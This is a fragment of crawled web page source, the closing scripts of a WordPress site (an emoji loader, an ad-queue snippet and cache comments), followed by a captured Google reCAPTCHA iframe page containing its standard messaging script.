t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pastureandpearl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 0.596 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 00:37:36 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="flEVZGL6BROmPj87OM7Vug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769301460301');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>